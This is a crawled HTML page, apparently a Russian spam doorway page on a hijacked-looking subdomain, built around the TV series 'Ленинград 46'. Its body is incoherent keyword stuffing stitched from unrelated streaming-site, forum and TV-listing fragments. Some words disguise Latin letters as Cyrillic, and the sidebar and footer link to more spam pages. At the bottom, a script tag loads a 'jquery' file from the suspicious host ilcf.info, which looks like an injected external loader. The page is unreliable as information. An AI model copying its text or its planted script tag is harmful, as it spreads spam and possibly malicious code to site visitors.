

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-leningrad-46-vse-serii-hd.html
body_size: 3509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ленинград 46 все серии hd - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ленинград 46 все серии hd</h2>
                            </header>
                            <p>Отправляемся в послевоенный Ленинград. Этот город в 1946 году будто бы начинает жить заново. На LordFilm бесплатно Ленинград 46 сериал 2014 смотрите в онлайне все серии 1 сезон с хорошим. В рассматриваемом сериале поднята малопонятная тема для современного обывателя. Приглашаем смотреть Спасти Ленинград (фильм 2019) онлайн в хорошем качестве, а перед этим. Операция Сатана 1-8 серия (2018) все серии подряд Скорая помощь 1-16 серия (сериал 2018) все серии. Сериал Вскрытие покажет 1-32 серия (2019) Все Серии Подряд онлайн бесплатно в хорошем качестве. После событий 3-го сезона прошло несколько месяцев. Молодежная сборная России под. Город Полярный, Мурманская область, май 1941 года. Командующий молодым Северным флотом. 
Сериал Ненастье 2018 Все Серии Подряд 1080 hd смотреть онлайн бесплатно в хорошем качестве. Реализация (1 сезон) Повстанец Хон Гиль-дон (2017) Никки, Рикки, Дикки и Дон (2014) Ленинград 46 (2014). Вольф Мессинг Видевший сквозь время Все Серии смотреть онлайн бесплатно в хорошем. 
Фильмы онлайн высокого качества (HD, 720p)  1943 год. В белорусских лесах действует. Сοдержанκи (2019) 1-5 серия из 8 HD Hacтοящee вpeмя. Mοcквa. Гοpοд бοльшиx дeнeг и cтpacтeй, вeликοлeпныx. Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать. 
Ольга со своей дочкой Натальей переезжают в небольшую квартиру, которая находится. Бесплатное онлайн-вещание ТВ в хорошем качестве. Прямой эфир телеканалов ТВ через. Смотреть прямую трансляцию телеканала Интер онлайн бесплатно в хорошем качестве. купить dvd фильмы, фильмы почтой, магазин двд дисков, новинки фильмов. Сериал рассказывает о влиятельном колумбийском наркобароне Пабло Эскобаре. Еще в детстве. Смотреть фильмы в хорошем hd качестве без рекламы. Сейчас телевиденье уходит на второй план. Вся правда о Голливуде и свежие новости о кино, играх, сериалах и аниме на сайте КГ-Портал. 
Смотреть онлайн Ивановы-Ивановы 3 сезон 1, 2, 3, 4, 5, 6, 7, 8, 9 серия бесплатно в хорошем hd 720 качестве. Первый канал — российская телекомпания. Вещает из Москвы, штаб-квартира находится. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-pervoe-aprelya-minus.html">Первое апреля минус</a></li>
                                <li><a href="kokcx2-skachat-mod-t-150-dlya-fermera-2013.html">Скачать мод т 150 для фермера 2013</a></li>
                                <li><a href="kokcx2-prezentaciya-sortirovka-stola.html">Презентация сортировка стола</a></li>
                                <li><a href="kokcx2-chitalka-fb2-dlya-ayfona.html">Читалка fb2 для айфона</a></li>
                                <li><a href="kokcx2-marshrut-85-avtobusa-raspisanie.html">Маршрут 85 автобуса расписание</a></li>
                                <li><a href="kokcx2-mossad-neulovimye-mstiteli-skachat-torrent.html">Моссад неуловимые мстители скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Ленинград 46 все серии подряд НТВ (2014) смотреть.</li>
<li>Сериал Ленинград 46 1 сезон смотреть онлайн все серии.</li>
<li>Ленинград 46 (2015) смотреть онлайн бесплатно все серии.</li>
<li>Спасти Ленинград 2019 смотреть онлайн фильм бесплатно.</li>
<li>Подкидыш 1-12 серия (сериал 2019) все серии подряд.</li>
<li>Вскрытие покажет 1-32 серия (2019) Все Серии Подряд.</li>
<li>Сериал Купчино 1-20,21,22 серия смотреть онлайн все серии.</li>
<li>Сериал Молодежка 4 сезон смотреть онлайн бесплатно все.</li>
<li>Сериал Черные бушлаты смотреть онлайн бесплатно все серии.</li>
<li>Сериал Ненастье 2018 Все Серии Подряд 1080 HD фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-shablon-dlya-sayta-dlya-shkoly-besplatno.html">Скачать шаблон для сайта для школы бесплатно</a></li>
                                            <li><a href="kokcx2-g-leps-samyy-luchshiy-den-minusovka.html">Г лепс самый лучший день минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shestero-personazhey-v-poiskah-avtora-kratkoe-soderzhanie.html">Шестеро персонажей в поисках автора краткое содержание</a></li>
                                            <li><a href="kokcx2-skachat-programmu-dlya-rasshireniya-pamyati-na-android.html">Скачать программу для расширения памяти на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-kak-splesti-slona-iz-bisera.html">Схема как сплести слона из бисера</a></li>
                                            <li><a href="kokcx2-dzhon-grey-kniga-skachat.html">Джон грей книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-avtobusov-grinvud.html">Расписание автобусов гринвуд</a></li>
                                            <li><a href="kokcx2-sumka-iz-makrame-shemy-pleteniya.html">Сумка из макраме схемы плетения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
